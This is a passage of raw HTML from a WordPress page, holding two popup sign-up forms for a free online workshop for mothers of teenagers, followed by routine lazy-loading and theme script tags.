$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
